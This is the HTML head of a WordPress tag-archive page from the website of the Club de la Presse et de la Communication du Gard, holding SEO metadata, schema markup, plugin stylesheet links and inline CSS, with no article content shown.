

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/tag/alescirquepot/
body_size: 22667
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des ales|cirque|pot - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/tag/alescirquepot/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des ales|cirque|pot - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/tag/alescirquepot/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/tag/alescirquepot/","url":"https://www.clubdelapresse30.fr/tag/alescirquepot/","name":"Archives des ales|cirque|pot - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/tag/alescirquepot/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/tag/alescirquepot/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/club-presse-mai-2018_iba5856.jpg","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/tag/alescirquepot/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/tag/alescirquepot/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/club-presse-mai-2018_iba5856.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/club-presse-mai-2018_iba5856.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/tag/alescirquepot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"ales|cirque|pot"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux de l’étiquette ales|cirque|pot" href="https://www.clubdelapresse30.fr/tag/alescirquepot/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1769116565' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769116565' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769117360' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769116566' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
